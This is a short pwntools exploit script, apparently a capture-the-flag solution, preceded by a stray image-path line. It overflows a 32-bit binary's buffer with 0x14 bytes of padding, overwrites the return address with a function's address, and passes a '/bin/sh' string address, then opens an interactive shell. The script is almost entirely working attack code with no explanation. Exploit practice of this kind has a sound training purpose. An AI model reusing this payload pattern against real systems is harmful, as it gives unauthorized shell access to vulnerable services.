 #io = remote('', )
elf = ELF(pwnfile)
rop = ROP(pwnfile)
padding = 0x14
#padding = padding2ebp + context.word_size//8   #通过调试得到
gdb.attach(io)
pause()
return_addr = elf.symbols['func']
bin_sh_addr = 0x804C024
payload = b'a'* padding + p32(return_addr) + p32(0xdeadbeef) + p32(bin_sh_addr)
#payload = flat(['a'*padding, return_addr])
delimiter = 'input:'
io.sendlineafter(delimiter, payload)
io.interactive()